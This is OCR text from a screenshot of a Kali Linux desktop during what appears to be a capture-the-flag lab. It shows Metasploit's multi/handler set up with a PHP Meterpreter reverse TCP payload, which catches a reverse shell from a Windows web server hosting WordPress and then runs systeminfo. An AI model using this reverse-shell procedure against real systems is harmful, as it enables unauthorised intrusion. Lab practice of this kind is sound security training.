 Home
Kali Linux
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : ruby
Windows-Exploit-Suggester : bash
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2070 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in y
our editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.149.124
LHOST => 10.8.149.124
msf6 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.149.124:4545
[*] Sending stage (39282 bytes) to 10.10.122.253
[*] Meterpreter session 1 opened (10.8.149.124:4545 -> 10.10.122.253:49960) a
t 2021-01-13 19:38:44 -0500
meterpreter > shell
Process 1616 created.
Channel 0 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>systeminfo
motasem@kali:~/Desktop/Tools/Windows-Exploit-Suggester$
- : sudo openvpn
Desktop : ruby
Desktop : bash
Desktop : ruby — Konsole
10.10.122.253/retro/wp-content/t...
7:39 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20:39
13/01/2021